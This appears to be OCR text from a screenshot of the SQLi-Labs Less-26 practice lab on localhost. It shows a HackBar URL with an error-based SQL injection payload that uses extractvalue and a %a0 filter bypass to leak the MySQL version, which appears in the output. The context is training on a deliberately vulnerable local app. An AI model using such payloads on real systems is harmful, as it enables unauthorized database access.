 Welcome Dhakkan
XPATH syntax error: '~5.1.73-community~'
SQLI DUMB SERIES-26
ole Sources Network Timeline Profiles Resources Security Audits HackBar
ng SQL XSS LFI XXE Other
ttp://127.0.0.1/sqli/Less-26/?id=1' || (select%a0extractvalue(1,concat(0x7e,version(),0x7e))) || '